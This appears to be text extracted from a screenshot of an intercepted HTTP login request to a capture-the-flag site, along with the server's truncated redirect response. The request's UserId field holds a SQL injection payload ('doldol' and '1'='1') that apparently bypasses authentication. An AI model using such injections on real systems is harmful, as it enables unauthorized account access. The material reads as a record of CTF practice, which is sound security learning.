 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:9999/login2/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
efdfa5c5-7061-4c04-865b-58623e7c7ca9.Iv32qrqsReI2h9AFU7m5ZqXaNNE;
_gid=GA1.2.1085640732.1716364375; PHPSESSID=
5846i88bt63t16u61nt289699k; _hp2_props.318805607=
%7B%22template_name%22%3A%22%22%7D; _hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2214
7282185400699%22%2C%22sessionId%22%3A%228099696664557085%22%2C%22id
entity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%2
2identityField%22%3Anull%2C%22isIdentified%22%3A1%7D
Connection: close
UserId=doldol' and '1'='1&Password=dol1234&Submit=Login
1 HTTP/1.1 302 Found
2 Date: Wed, 22 May 202
3 Server: Apache/2.4.18
4 Expires: Thu, 19 Nov
5 Cache-Control: no-sto
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Connection: close
10 Content-Type: text/ht
11
12
13 <!-- HTML code for Bo
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="ut
19 <meta http-equiv=
20 <meta name="viewp
initial-scale=1">
21
22 <link rel="styles
css/bootstrap.min
23 <link rel="styles